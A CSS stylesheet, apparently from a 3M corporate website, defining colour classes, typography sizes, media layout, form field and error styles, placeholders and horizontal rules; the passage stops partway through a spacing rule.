.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_12 .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_12 .MMM--hdg_6,
.MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a,
.MMM--bgColor_12 .MMM--wysiwyg a,
.MMM--bgColor_12 a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a:hover,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:hover,
.MMM--bgColor_12 .MMM--wysiwyg a:hover,
.MMM--bgColor_12 a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:visited,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a:visited,
.MMM--bgColor_12 .MMM--wysiwyg a:visited,
.MMM--bgColor_12 a:visited {
  color: #000;
  border: none
}

.MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink,
.MMM--bgColor_12 a.MMM--basicLink {
  border: none
}

.MMM--blockInner.MMM--bgColor_12 .MMM--bodyCopy.MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--blockInner.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_12 .MMM--wysiwyg a.MMM--basicLink:hover,
.MMM--bgColor_12 a.MMM--basicLink:hover {
  border: none
}

.MMM--bgColor_trifecta {
  content: '';
  background-image: url("../img/GradientBar.svg");
  display: block;
  width: 100%
}

@-moz-document url-prefix() {
  .MMM--bgColor_trifecta {
    background-image: url("../img/GradientBar_deprecated.svg")
  }
}

.MMM--blockInner.MMM--bgColor_trifecta .MMM--date,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h2,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_2,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h3,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_3,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h4,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_4,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h5,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_5,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--wysiwyg h6,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--hdg_trifecta,
.MMM--blockInner.MMM--bgColor_trifecta .MMM--bodyCopy.MMM--wysiwyg {
  color: #000
}

.MMM--bgColor_grey1 {
  background: #f2f2f2
}

.MMM--bgColor_actualGrey {
  background-color: #808080
}

.MMM--Color-sel-0,
.MMM--Color-sel-0 a.MMM--btn:before {
  background-color: #F2F2F2
}

.MMM--Color-sel-1,
.MMM--Color-sel-1 a.MMM--btn:before {
  background-color: #D2D2D2
}

.MMM--Color-sel-2,
.MMM--Color-sel-2 a.MMM--btn:before {
  background-color: #A8A8A8
}

.MMM--Color-sel-3,
.MMM--Color-sel-3 a.MMM--btn:before {
  background-color: #595959
}

.MMM--Color-sel-4,
.MMM--Color-sel-4 a.MMM--btn:before {
  background-color: #878486
}

.MMM--Color-sel-5,
.MMM--Color-sel-5 a.MMM--btn:before {
  background-color: #ADA8AC
}

.MMM--Color-sel-6,
.MMM--Color-sel-6 a.MMM--btn:before {
  background-color: #000000
}

.MMM--Color-sel-7,
.MMM--Color-sel-7 a.MMM--btn:before {
  background-color: #00C8E6
}

.MMM--Color-sel-8,
.MMM--Color-sel-8 a.MMM--btn:before {
  background-color: #003CE6
}

.MMM--Color-sel-9,
.MMM--Color-sel-9 a.MMM--btn:before {
  background-color: #1E1E96
}

.MMM--Color-sel-10,
.MMM--Color-sel-10 a.MMM--btn:before {
  background-color: #00B432
}

.MMM--Color-sel-11,
.MMM--Color-sel-11 a.MMM--btn:before {
  background-color: #AAE600
}

.MMM--Color-sel-12,
.MMM--Color-sel-12 a.MMM--btn:before {
  background-color: #FAAA19
}

.MMM--Color-sel-13,
.MMM--Color-sel-13 a.MMM--btn:before {
  background-color: #8C006E
}

.MMM--Color-sel-14,
.MMM--Color-sel-14 a.MMM--btn:before {
  background-color: #8228B4
}

.MMM--Color-sel-15,
.MMM--Color-sel-15 a.MMM--btn:before {
  background-color: #FA0000
}

.MMM--Color-sel-16,
.MMM--Color-sel-16 a.MMM--btn:before {
  background-color: #FFFFFF
}

.MMM--Color-sel-17,
.MMM--Color-sel-17 a.MMM--btn:before {
  background-color: #FFF000
}

.MMM--Color-sel-18,
.MMM--Color-sel-18 a.MMM--btn:before {
  background-color: none
}

.MMM--Color-sel-19,
.MMM--Color-sel-19 a.MMM--btn:before {
  background-color: #4B4B4B
}

.MMM--Color-sel-20,
.MMM--Color-sel-20 a.MMM--btn:before {
  background-color: #FF0000
}

.MMM--Color-sel-21,
.MMM--Color-sel-21 a.MMM--btn:before {
  background-color: #AEAEAE
}

.MMM--Color-sel-22,
.MMM--Color-sel-22 a.MMM--btn:before {
  background-color: #0099FF
}

.MMM--Color-sel-23,
.MMM--Color-sel-23 a.MMM--btn:before {
  background-color: #F5821E
}

.MMM--Color-sel-24,
.MMM--Color-sel-24 a.MMM--btn:before {
  background-color: #DC14AA
}

.MMM--Color-sel-25,
.MMM--Color-sel-25 a.MMM--btn:before {
  background-color: #5A5A5A
}

.MMM--Color-sel-26,
.MMM--Color-sel-26 a.MMM--btn:before {
  background-color: #F9F9F9
}

.MMM--Color-sel-27,
.MMM--Color-sel-27 a.MMM--btn:before {
  background-color: #D3D3D3
}

.MMM--Color-sel-28,
.MMM--Color-sel-28 a.MMM--btn:before {
  background-color: #FFFFFF;
  background-image: url("../img/repeating_meshed_grid.png");
  background-repeat: repeat
}

.MMM--Color-sel-29,
.MMM--Color-sel-29 a.MMM--btn:before {
  background-color: #FF0000;
  background-image: url("../img/peekaboo.jpg");
  background-repeat: repeat
}

.MMM--Color-sel-3 .MMM--hdg,
.MMM--Color-sel-3 p,
.MMM--Color-sel-3 li,
.MMM--Color-sel-3 .MMM--secondaryLink,
.MMM--Color-sel-6 .MMM--hdg,
.MMM--Color-sel-6 p,
.MMM--Color-sel-6 li,
.MMM--Color-sel-6 .MMM--secondaryLink,
.MMM--Color-sel-8 .MMM--hdg,
.MMM--Color-sel-8 p,
.MMM--Color-sel-8 li,
.MMM--Color-sel-8 .MMM--secondaryLink,
.MMM--Color-sel-13 .MMM--hdg,
.MMM--Color-sel-13 p,
.MMM--Color-sel-13 li,
.MMM--Color-sel-13 .MMM--secondaryLink,
.MMM--Color-sel-14 .MMM--hdg,
.MMM--Color-sel-14 p,
.MMM--Color-sel-14 li,
.MMM--Color-sel-14 .MMM--secondaryLink,
.MMM--Color-sel-19 .MMM--hdg,
.MMM--Color-sel-19 p,
.MMM--Color-sel-19 li,
.MMM--Color-sel-19 .MMM--secondaryLink,
.MMM--Color-sel-20 .MMM--hdg,
.MMM--Color-sel-20 p,
.MMM--Color-sel-20 li,
.MMM--Color-sel-20 .MMM--secondaryLink,
.MMM--Color-sel-22 .MMM--hdg,
.MMM--Color-sel-22 p,
.MMM--Color-sel-22 li,
.MMM--Color-sel-22 .MMM--secondaryLink,
.MMM--Color-sel-23 .MMM--hdg,
.MMM--Color-sel-23 p,
.MMM--Color-sel-23 li,
.MMM--Color-sel-23 .MMM--secondaryLink,
.MMM--Color-sel-24 .MMM--hdg,
.MMM--Color-sel-24 p,
.MMM--Color-sel-24 li,
.MMM--Color-sel-24 .MMM--secondaryLink,
.MMM--Color-sel-25 .MMM--hdg,
.MMM--Color-sel-25 p,
.MMM--Color-sel-25 li,
.MMM--Color-sel-25 .MMM--secondaryLink,
.MMM--Color-sel-29 .MMM--hdg,
.MMM--Color-sel-29 p,
.MMM--Color-sel-29 li,
.MMM--Color-sel-29 .MMM--secondaryLink {
  color: #FFFFFF
}

.MMM--TextColor-sel-1 .MMM--hdg,
.MMM--TextColor-sel-1 a:hover>.MMM--icn:before,
.MMM--TextColor-sel-1 a.MMM--isActive>.MMM--icn:before,
.MMM--TextColor-sel-1 .MMM--btn:not(.rICO-105-CarouselHero .MMM--heroCarouselButtonContainer) {
  color: #D2D2D2
}

.MMM--TextColor-sel-2 .MMM--hdg,
.MMM--TextColor-sel-2 a:hover>.MMM--icn:before,
.MMM--TextColor-sel-2 a.MMM--isActive>.MMM--icn:before,
.MMM--TextColor-sel-2 .MMM--btn {
  color: #A8A8A8
}

.MMM--TextColor-sel-3 .MMM--hdg,
.MMM--TextColor-sel-3 a:hover>.MMM--icn:before,
.MMM--TextColor-sel-3 a.MMM--isActive>.MMM--icn:before,
.MMM--TextColor-sel-3 .MMM--btn {
  color: #595959
}

.MMM--TextColor-sel-4 .MMM--hdg,
.MMM--TextColor-sel-4 a:hover>.MMM--icn:before,
.MMM--TextColor-sel-4 a.MMM--isActive>.MMM--icn:before,
.MMM--TextColor-sel-4 .MMM--btn {
  color: #878486
}

.MMM--TextColor-sel-5 .MMM--hdg,
.MMM--TextColor-sel-5 a:hover>.MMM--icn:before,
.MMM--TextColor-sel-5 a.MMM--isActive>.MMM--icn:before,
.MMM--TextColor-sel-5 .MMM--btn {
  color: #ADA8AC
}

.MMM--clear-float {
  clear: float
}

.MMM--dplLoading {
  min-height: 900px
}

.MMM--dplLoading .mix-MMM--img_centered {
  position: relative;
  top: 334px
}

.MMM--clearfix:before,
.MMM--clearfix:after {
  content: " ";
  display: table;
  line-height: 0
}

.MMM--clearfix:after {
  clear: both
}

.MMM--backdrop {
  opacity: 0.8 !important
}

.js-isStatic {
  position: static
}

.MMM--contentToggle-trigger:hover {
  text-decoration: none;
  border-bottom: none
}

.MMM--clear {
  clear: both
}

.MMM--HTMLReplace {
  font-size: 65%;
  vertical-align: super
}

.MMM--displayBlock {
  display: block
}

.MMM--displayNone {
  display: none
}

.MMM--posStatic {
  position: static !important
}

.MMM--posAbsolute {
  position: absolute
}

.MMM--posRel {
  position: relative
}

.MMM--txtRight {
  text-align: right
}

.rtl .MMM--txtRight {
  text-align: left
}

.MMM--txtCentered {
  text-align: center
}

.MMM--relativePosition {
  position: relative
}

.MMM--txtTop {
  vertical-align: top !important
}

.MMM--txtMiddle {
  vertical-align: middle !important
}

.MMM--txtBottom {
  vertical-align: bottom !important
}

.MMM--mixinWordBreak {
  word-wrap: break-word
}

.MMM--mixinLineHeightZero {
  line-height: 0
}

.MMM--isVisuallyHidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  *margin-left: -9999px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  position: absolute;
  width: 1px
}

.MMM--isVisuallyHiddenMobile {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  padding: 0;
  position: absolute;
  width: 1px
}

.MMM--acc-wrapper-1 a:focus {
  border: 1px dotted #000000
}

.MMM--acc-wrapper-1 a:focus img {
  border: 1px dotted #000000
}

.MMM--acc-wrapper-1 .MMM--textInput:focus {
  border: 1px solid #000000
}

.MMM--acc-wrapper-1 .MMM--searchBtn:focus {
  border: 1px solid #000000
}

.MMM--acc-wrapper-1 a.MMM--btn:focus {
  border: 1px dotted #000000
}

.MMM--acc-wrapper-1-BB a:focus .MMM--img_brandThumbnail {
  border: 1px dotted #000000
}

.MMM--acc-wrapper-1-BB a:focus .MMM--acc-link {
  border: 1px dotted #000000
}

.MMM--acc-wrapper-1 td:focus,
.MMM--acc-wrapper-1 th:focus {
  border: 1px dotted #000000
}

.accw a:focus {
  color: #000000;
  background-color: rgba(90, 90, 90, 0.05);
  text-decoration: underline
}

.MMM--linkListBottomMargin {
  margin-bottom: 1.75em
}

ul.MMM--vList li {
  font-size: 16px
}

.MMM--ie7hidden {
  *display: none
}

.MMM--hdg {
  line-height: 1.3;
  font-weight: bold
}

.MMM--hdg_1 {
  font-size: 36px;
  line-height: 45px
}

.MMM--hdg_2 {
  font-size: 24px;
  line-height: 30px
}

.MMM--hdg_3 {
  font-size: 20px;
  line-height: 25px
}

.MMM--hdg_4 {
  font-size: 18px;
  line-height: 23px
}

.MMM--hdg_5 {
  font-size: 16px;
  line-height: 20px
}

.MMM--hdg_6 {
  font-size: 14px
}

.MMM--hdg a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--hdg a:visited,
.MMM--hdg a:active {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.MMM--hdg a:hover {
  color: #000;
  border-bottom: 1px solid #000
}

.MMM--subHdg {
  font-size: 17px;
  margin-bottom: .75em;
  color: #4b4b4b
}

.MMM--wysiwyg .MMM--pageTitleDescription,
.MMM--pageTitleDescription {
  font-weight: bold;
  font-size: 16px;
  line-height: 1.25;
  margin: 0 0 9px 0
}

.MMM--IntroText {
  font-size: 14px
}

.MMM--wysiwyg .mix-MMM--hdg_normal,
.mix-MMM--hdg_normal {
  font-weight: normal;
  font-style: normal
}

.MMM--wysiwyg .mix-MMM--hdg_spaced,
.mix-MMM--hdg_spaced {
  margin-bottom: .75em
}

.MMM--wysiwyg .mix-MMM--hdg_smallSpaced,
.mix-MMM--hdg_smallSpaced {
  margin-bottom: .5em
}

.MMM--wysiwyg .mix-MMM--hdg_lightGrey,
.mix-MMM--hdg_lightGrey {
  color: #4b4b4b
}

.MMM--wysiwyg .mix-MMM--hdg_mediumGrey,
.mix-MMM--hdg_mediumGrey {
  color: #555555
}

.MMM--wysiwyg .mix-MMM--hdg_dark,
.mix-MMM--hdg_dark {
  color: #000000
}

.mix-MMM--hdg_lightGrey_ahref {
  color: #4b4b4b;
  text-decoration: none;
  cursor: text;
  pointer-events: none
}

.mix-MMM--hdg_lightGrey_ahref:hover {
  color: #4b4b4b;
  text-decoration: none;
  cursor: text;
  pointer-events: none
}

.MMM--headerBottomDotted {
  border-bottom: 1px dotted #000000;
  padding-bottom: 15px;
  margin-bottom: 15px
}

.MMM--headerTab {
  margin-bottom: 20px
}

.MMM--accordionPanel {
  background: #ffffff
}

.MMM--bodyCopy {
  font-size: 16px;
  line-height: 1.25
}

.MMM--wysiwyg .MMM--bodyCopy {
  margin-bottom: 20px
}

.MMM--bodyCopy>*+p {
  margin-top: 1em
}

.MMM--3Mfont {
  font-weight: normal
}

.MMM--hdg {
  line-height: 1.25;
  font-weight: bold
}

.MMM--wysiwyg h1,
.MMM--wysiwyg h1.MMM--hdg_1,
.MMM--hdg_1 {
  font-size: 22px;
  line-height: 1.25
}

.MMM--wysiwyg h2,
.MMM--hdg_2,
.MMM--wysiwyg h1.MMM--hdg_2 {
  font-size: 20px;
  line-height: 1.25
}

.MMM--wysiwyg h3,
.MMM--hdg_3,
.MMM--wysiwyg h1.MMM--hdg_3 {
  font-size: 18px;
  line-height: 1.25
}

.MMM--wysiwyg h4,
.MMM--hdg_4,
.MMM--wysiwyg h1.MMM--hdg_4 {
  font-size: 16px;
  line-height: 1.25
}

.MMM--hdg.MMM--hdg_4.MMM--txt_bold {
  font-size: 16px;
  line-height: 1.25;
  font-weight: bold
}

.MMM--wysiwyg h5,
.MMM--hdg_5,
.MMM--wysiwyg h1.MMM--hdg_5 {
  font-size: 14px;
  line-height: 1.25
}

.MMM--wysiwyg h6,
.MMM--hdg_6,
.MMM--wysiwyg h1.MMM--hdg_6 {
  font-size: 14px;
  line-height: 1.25
}

.MMM--txt_sm_1 {
  font-size: 10px;
  line-height: 1.25
}

.MMM--txt_sm_2 {
  font-size: 11px;
  line-height: 1.25
}

.MMM--txt_sm_3 {
  font-size: 12px;
  line-height: 1.25
}

.MMM--txt_md_1 {
  font-size: 14px;
  line-height: 1.25
}

.MMM--txt_md_2 {
  font-size: 15px;
  line-height: 1.25
}

.MMM--txt_md_3 {
  font-size: 16px;
  line-height: 1.25
}

.MMM--txt_md_4 {
  font-size: 17px;
  line-height: 1.25
}

.MMM--txt_md_5 {
  font-size: 18px;
  line-height: 1.25
}

.MMM--txt_md_6 {
  font-size: 19px;
  line-height: 1.25
}

.MMM--txt_md_7 {
  font-size: 20px;
  line-height: 1.25
}

.MMM--txt_md_8 {
  font-size: 21px;
  line-height: 1.25
}

.MMM--txt_md_9 {
  font-size: 22px;
  line-height: 1.25
}

.MMM--txt_md_10 {
  font-size: 23px;
  line-height: 1.25
}

.MMM--txt_md_11 {
  font-size: 24px;
  line-height: 1.25
}

.MMM--txt_lrg_1 {
  font-size: 25px;
  line-height: 1.25
}

.MMM--txt_lrg_2 {
  font-size: 26px;
  line-height: 1.25
}

.MMM--txt_lrg_3 {
  font-size: 27px;
  line-height: 1.25
}

.MMM--txt_lrg_4 {
  font-size: 28px;
  line-height: 1.25
}

.MMM--txt_lrg_5 {
  font-size: 29px;
  line-height: 1.25
}

.MMM--txt_lrg_6 {
  font-size: 30px;
  line-height: 1.25
}

.MMM--txt_lrg_7 {
  font-size: 31px;
  line-height: 1.25
}

.MMM--txt_lrg_8 {
  font-size: 32px;
  line-height: 1.25
}

.MMM--txt_lrg_9 {
  font-size: 33px;
  line-height: 1.25
}

.MMM--txt_hug_1 {
  font-size: 34px;
  line-height: 1.25
}

.MMM--txt_hug_2 {
  font-size: 42px;
  line-height: 1.25
}

.MMM--wysiwyg .MMM--flx_hdg_1,
.MMM--flx_hdg_1 {
  font-size: 24px;
  line-height: 1.25;
  font-weight: bold
}

.MMM--wysiwyg .MMM--flx_hdg_3,
.MMM--flx_hdg_3 {
  font-size: 16px;
  line-height: 1.25
}

.MMM--wysiwyg .MMM--flx_hdg_6,
.MMM--flx_hdg_6 {
  font-size: 16px;
  line-height: 1.25
}

.MMM--flx_sm_3 {
  font-size: 12px;
  line-height: 1.25
}

.MMM--flx_md_1 {
  font-size: 14px
}

.MMM--flx_md_2 {
  font-size: 16px
}

.MMM--flx_md_3 {
  font-size: 18px
}

.MMM--largeMessage-txt {
  font-weight: bold;
  font-size: 24px;
  line-height: 1.25
}

.MMM--heroMessage-txt {
  font-weight: normal;
  font-size: 24px;
  line-height: 1.25
}

.MMM--media {
  *zoom: 1
}

.MMM--media:before,
.MMM--media:after {
  content: " ";
  display: table
}

.MMM--media:after {
  clear: both
}

.MMM--media-element {
  position: relative;
  float: left;
  margin-right: 15px
}

.MMM--contentToggle-target .MMM--media-element.MMM--img_lrg {
  position: relative;
  float: none;
  margin-right: 15px
}

.rtl .MMM--media-element {
  float: right;
  margin-right: 0;
  margin-left: 15px
}

.MMM--media_alt .MMM--media-element {
  float: right;
  margin-right: 0;
  margin-left: 15px
}

.rtl .MMM--media_alt .MMM--media-element {
  float: left;
  margin-right: 15px
}

.MMM--media_stacked .MMM--media-element {
  float: none;
  margin: 0 0 10px 0
}

.MMM--media-element-bounded {
  position: relative;
  float: left;
  width: 270px;
  margin-right: 15px
}

.MMM--media_stacked .MMM--media-bd {
  float: none
}

.MMM--columnPanel .MMM--media_stacked {
  width: 100%
}

.MMM--columnPanel .MMM--media_stacked-mobileOnly {
  width: 100%
}

.MMM--media_stacked-mobileOnly .MMM--media-element {
  float: none;
  margin-bottom: 10px
}

.MMM--media_stacked-mobileOnly .MMM-borderClass {
  border: 1px solid #d3d3d3;
  width: 100px;
  height: 100px
}

.MMM--columnPanel .MMM--media_white {
  background-color: #ffffff;
  box-shadow: 0 1px 5px #CCCCCC
}

.MMM--columnPanel .MMM--media_inset {
  padding: 20px 15px 24px
}

.MMM--columnPanel .MMM--media-bd.MMM--media_inset {
  padding-top: 5px
}

@media screen and (max-width: 767px) {

  .MMM--media_stackable .MMM--media-element,
  .rtl .MMM--media_stackable .MMM--media-element {
    float: none;
    margin: 0
  }
}

.MMM--media-bd {
  overflow: visible;
  *overflow: visible;
  *zoom: 1
}

@media screen and (min-width: 1px) and (max-width: 479px) {
  .MMM--media-bd {
    padding: 0;
    width: 100%
  }

  .MMM--columnPanel .MMM--media-bd.MMM--media_inset {
    width: auto;
    width: calc(100% - 30px)
  }
}

.MMM--media-bd_wrapOnSmall {
  overflow: visible
}

.MMM--media-element_md,
.rtl .MMM--media_alt .MMM--media-element_md {
  margin-right: 15px
}

.MMM--media_alt .MMM--media-element_md,
.rtl .MMM--media-element_md {
  margin-right: 0;
  margin-left: 15px
}

.MMM--media-bd_wrap {
  overflow: visible
}

.MMM--media-element-frame {
  padding-bottom: 20px
}

.MMM--media-element_blockOnSmall,
.rtl .MMM--media-element_blockOnSmall {
  display: inline-block;
  float: none
}

.MMM--bdCaption {
  margin-top: -5px;
  margin-bottom: 15px
}

.MMM--img {
  display: block;
  margin: 0
}

.MMM--img>div {
  *display: none
}

@media screen and (max-width: 767px) {
  .MMM--img_auto {
    display: inline-block
  }
}

.MMM--img img {
  width: 100%;
  height: auto;
  display: block
}

.MMM--img_md {
  width: 170px
}

.MMM--img_lrg {
  width: 270px
}

.MMM--media-element-bounded .MMM--img {
  width: auto;
  max-width: 270px;
  max-height: 270px;
  margin: 0 auto
}

.MMM--img_inset {
  margin-bottom: 1.5em
}

.MMM--img_hero {
  width: 144px
}

.MMM--img_carousel {
  width: 225px
}

.MMM--img_carousel_hero {
  width: 100%;
  height: auto
}

.MMM--img_smThumbnail {
  width: 57px
}

.MMM--img_mdThumbnail {
  width: 85px
}

.MMM--img_lrgThumbnail {
  max-width: 100px;
  display: inline-block
}

.MMM--imgClass {
  max-height: 100px;
  margin: auto
}

.MMM--img_brandThumbnail {
  width: 115px
}

.MMM--img_squareThumbnail {
  position: relative;
  display: block;
  width: 140px;
  text-align: center
}

.MMM--img_squareThumbnail img {
  width: auto;
  display: block;
  margin: 0 auto;
  height: 90px
}

.MMM-brandBarLink {
  padding-top: 12px
}

.mix-MMM--img_centered {
  margin: 0 auto
}

.mix-MMM--img_max {
  max-width: 553px
}

.mix-MMM--img_maxFancy {
  position: relative;
  max-width: 533px
}

.mix-MMM--img_stretch {
  width: 100%
}

.mix-MMM--img_stack {
  margin: 0 auto 12px auto
}

.mix-MMM--img_hasBorder {
  border: 1px solid #adadad
}

.rtl .mix-MMM--img_hasBorder img {
  border-right: 1px solid transparent\9;
  *border: none
}

a img {
  border: none;
  vertical-align: top
}

@media \0screen {
  .rtl .mix-MMM--img_hasBorder img {
    border-right: none
  }
}

input::-webkit-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

input:-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

input::-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

input:-ms-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

input:focus::-webkit-input-placeholder {
  color: transparent
}

input:focus:-moz-placeholder {
  color: transparent
}

input:focus::-moz-placeholder {
  color: transparent
}

input:focus:-ms-input-placeholder {
  color: transparent
}

*::-webkit-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

*:-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

*::-moz-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

*:-ms-input-placeholder {
  font-weight: normal;
  font-style: normal;
  color: #838383
}

*:focus::-webkit-input-placeholder {
  color: transparent
}

*:focus:-moz-placeholder {
  color: transparent
}

*:focus::-moz-placeholder {
  color: transparent
}

*:focus:-ms-input-placeholder {
  color: transparent
}

.MMM--fieldsetHeading {
  font-size: 16px;
  margin-bottom: 1em
}

.MMM--textbox {
  margin: 0;
  border: 1px solid #aeb2b4;
  padding: 10px;
  background: #ebebeb
}

.MMM--textbox_subscribe {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%
}

.MMM--textInput {
  box-sizing: border-box;
  width: 100%;
  max-width: 767px;
  padding: 9px 10px 8px 10px;
  border: 1px #e4e3e3 solid;
  font-size: 14px
}

.MMM--textInput.error {
  border: 1px #C80000 solid;
  color: #C80000;
  background-color: #fffaaa
}

.MMM--textInput_textArea {
  resize: none;
  height: 135px
}

.mix-MMM--textInput85 {
  max-width: 85%
}

.mix-MMM--textInput80 {
  max-width: 80%
}

.mix-MMM--textInput75 {
  max-width: 75%
}

.mix-MMM--textInput70 {
  max-width: 70%
}

.MMM--blockLabel {
  display: block;
  font-size: 16px;
  font-weight: bold
}

.MMM--blockFormList>li {
  margin-bottom: 1em;
  word-break: break-word;
  word-wrap: break-word
}

label.error {
  color: #C80000;
  font-style: italic;
  font-weight: normal;
  line-height: 1.25
}

.MMM--textbox_subscribe.error {
  border: 1px #C80000 solid;
  color: #C80000;
  background-color: #fffaaa
}

.MMM--errorMessage {
  color: #C80000;
  font-style: italic;
  font-weight: normal
}

.MMM--errorMessage_reversed {
  color: #ffffff
}

.MMM--radio {
  display: inline-block
}

.MMM--selectInput.error {
  border: 1px #C80000 solid;
  color: #C80000;
  background-color: #fffaaa
}

.MMM--alertMessage {
  display: block;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
  color: #C80000
}

.MMM--alertMessage_alt {
  font-size: 12px;
  margin: 15px 0;
  text-align: center
}

.MMM--supportInfo {
  display: block
}

.MMM--requiredIndicator {
  color: #C80000;
  margin-right: 3px
}

.MMM--fieldHelp {
  font-size: 14px;
  font-weight: bold
}

.MMM--Emailfield-container {
  display: none
}

.MMM--Emailfield-container fieldset {
  margin-top: -15px
}

.MMM--Emailfield-container .MMM--fancyDD-hidden {
  display: block
}

.MMM--Emailfield-container .MMM--blockFormList>li {
  margin: 15px 0
}

.MMM--Emailfield-container label.error {
  color: #C80000;
  font-style: italic;
  font-weight: normal
}

.MMM--blockLabel {
  margin-bottom: 5px
}

.MMM--Emaillnk-container {
  margin: 10px 10px 10px 0;
  cursor: pointer
}

.MMM--Emailfield-container .selectContainer {
  display: inline-block;
  width: 100%;
  vertical-align: middle
}

.MMM--Emailfield-container .MMM--Opt2Fields,
.MMM--Emailfield-container .MMM--Opt3Fields,
.MMM--Emailfield-container .MMM--Opt4Fields {
  display: none
}

.MMM--confirm {
  display: none
}

.MMM--formCode {
  position: absolute;
  top: -9999px
}

.eloquaForm select[multiple="multiple"] {
  width: 100%;
  max-width: 767px;
  font-family: "Microsoft YaHei";
  font-size: 14px
}

.eloquaForm select[multiple="multiple"] option {
  padding: 6px 0px 6px 10px
}

.eloquaForm select[multiple="multiple"] option:first-child {
  margin-top: 6px
}

.eloquaForm select[multiple="multiple"] option:last-child {
  margin-bottom: 6px
}

.eloquaForm select[multiple="multiple"] optgroup {
  padding-left: 10px;
  margin-top: 6px;
  margin-bottom: 12px
}

.eloquaForm select[multiple="multiple"] optgroup option {
  padding-left: 0px
}

@-moz-document url-prefix() {
  .eloquaForm select[multiple="multiple"] optgroup option {
    padding-left: 10px
  }
}

.eloquaForm select[multiple="multiple"] optgroup:last-child {
  margin-bottom: 6px
}

.eloquaForm select[multiple="multiple"]::-webkit-scrollbar {
  width: 15px
}

.eloquaForm select[multiple="multiple"]::-webkit-scrollbar-track {
  background: #ebebeb
}

.eloquaForm select[multiple="multiple"]::-webkit-scrollbar-thumb {
  background: #a0a0a0;
  border-radius: 10px
}

.eloquaForm select[multiple="multiple"]::-webkit-scrollbar-thumb:hover {
  background: grey
}

.MMM--wysiwyg .MMM--hr,
.MMM--hr {
  box-sizing: border-box;
  background-image: url("../img/GradientBar.svg");
  background-size: 100% 2px;
  position: relative;
  display: block;
  top: 100%;
  width: 100%;
  min-height: .07vh;
  max-height: .1vh;
  margin: 25px 0;
  padding-top: 1.5px;
  border: none;
  background-color: transparent;
  transform: scaleY(1.1);
  transform-origin: 0 0;
  -ms-transform: scaleY(1.2)
}

.MMM--wysiwyg .MMM--hr_dottedRule,
.MMM--hr_dottedRule {
  margin: 20px 0;
  border-bottom: 1px dotted #000000;
  *height: 0
}

.MMM--wysiwyg .MMM--hr_fancyRule,
.MMM--hr_fancyRule {
  border-bottom: 1px solid red;
  margin: 10px auto
}

.MMM--hr_greyRule {
  clear: both;
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  border: none;
  border-bottom: 1px solid #d2d2d2
}

.MMM--wysiwyg .MMM--hr_greyRule {
  position: relative;
  top: 100%;
  margin: 60px auto 30px
}

.MMM--hr {
  clear: both
}

.mix-MMM--hr_3px {
  height: 3px
}

.MMM--svgHover {
  background-image: url("../img/GradientBar.svg");
  height: 5px;
  margin-top: 3px;
  visibility: hidden;
  position: relative
}

@-moz-document url-prefix() {
  .MMM--svgHover {
    background-image: url("../img/GradientBar_deprecated.svg")
  }
}

.MMM--upperBottomBorder {
  background: url("../img/GradientBar.svg") bottom center;
  height: 5px
}

.MMM--lowerTopBorder {
  background: url("../img/GradientBar.svg") top center;
  height: 22px;
  position: relative
}

@-moz-document url-prefix() {
  .MMM--upperBottomBorder {
    background-image: url("../img/GradientBar_deprecated.svg") bottom center
  }
}

@-moz-document url-prefix() {
  .MMM--lowerTopBorder {
    background-image: url("../img/GradientBar_deprecated.svg") top center
  }
}

.mix-MMM--hr-red {
  border-bottom: 3px solid #F00000
}

.mix-MMM--hr-white {
  border-bottom: 1px solid #FFFFFF
}

.MMM--gapTop {
  margin-top: 12px
}

.MMM--gapTopMed {
  margin-top: 24px
}

.MMM--gapTopLrg {
  margin-top: 36px
}

.MMM--gapBottom {
  margin-bottom: 12px
